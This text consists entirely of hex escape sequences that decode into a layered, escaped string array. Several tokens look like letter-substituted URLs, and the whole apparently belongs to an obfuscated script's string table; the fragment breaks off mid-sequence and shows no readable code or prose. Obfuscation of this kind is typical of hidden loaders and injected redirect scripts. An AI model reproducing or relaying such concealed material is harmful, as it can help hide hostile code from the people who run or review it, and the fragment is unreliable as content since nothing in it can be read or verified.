\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c